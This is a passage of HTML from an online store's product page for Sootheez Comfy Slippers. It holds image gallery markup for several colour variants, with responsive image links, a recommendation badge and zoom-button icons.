    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1946" alt="Sootheez Comfy Slippers Women 5.5-7 / PINK" srcset="//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=246 246w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=493 493w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=600 600w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=713 713w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=823 823w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=990 990w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1946" alt="Sootheez Comfy Slippers Women 5.5-7 / PINK" srcset="//sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=246 246w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=493 493w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=600 600w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=713 713w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=823 823w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=990 990w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/pink.jpg?v=1668710171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21161911812195">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-21173074886755"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-21173074886755"
            data-alt="Sootheez Comfy Slippers Women 5.5-7 / BLUE"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1946" alt="Sootheez Comfy Slippers Women 5.5-7 / BLUE" srcset="//sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=246 246w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=493 493w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=600 600w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=713 713w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=823 823w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=990 990w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1946" alt="Sootheez Comfy Slippers Women 5.5-7 / BLUE" srcset="//sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=246 246w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=493 493w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=600 600w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=713 713w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=823 823w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=990 990w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21173074886755">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-21161903259747"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-21161903259747"
            data-alt="Sootheez Comfy Slippers Women 5.5-7 / BLACK"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1946" alt="Sootheez Comfy Slippers Women 5.5-7 / BLACK" srcset="//sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=246 246w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=493 493w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=600 600w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=713 713w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=823 823w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=990 990w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1946" alt="Sootheez Comfy Slippers Women 5.5-7 / BLACK" srcset="//sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=246 246w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=493 493w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=600 600w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=713 713w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=823 823w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=990 990w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21161903259747">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-21161910730851"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-21161910730851"
            data-alt="Sootheez Comfy Slippers Women 5.5-7 / YELLOW"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1946" alt="Sootheez Comfy Slippers Women 5.5-7 / YELLOW" srcset="//sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=246 246w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=493 493w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=600 600w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=713 713w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=823 823w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=990 990w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1946" alt="Sootheez Comfy Slippers Women 5.5-7 / YELLOW" srcset="//sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=246 246w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=493 493w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=600 600w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=713 713w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=823 823w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=990 990w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21161910730851">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-21161901031523"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-21161901031523"
            data-alt="Sootheez Comfy Slippers Women 5.5-7 / ORANGE"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1946" alt="Sootheez Comfy Slippers Women 5.5-7 / ORANGE" srcset="//sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=246 246w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=493 493w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=600 600w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=713 713w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=823 823w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=990 990w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
